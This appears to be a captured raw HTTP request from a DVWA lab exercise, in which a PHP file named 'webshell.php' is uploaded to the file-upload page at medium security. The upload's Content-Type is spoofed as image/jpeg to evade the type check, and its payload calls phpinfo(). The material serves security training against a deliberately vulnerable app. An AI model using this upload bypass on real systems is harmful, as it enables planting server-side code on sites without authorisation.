 1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 424
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="145", "Not:A-Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTchxscgHcBn3lenJ
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=bfb0e26e8f53dfd91053157458000e29; security=medium
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryTchxscgHcBn3lenJ
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryTchxscgHcBn3lenJ
28 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
29 Content-Type: image/jpeg
30
31 <?php
32 phpinfo();
33 ?>
34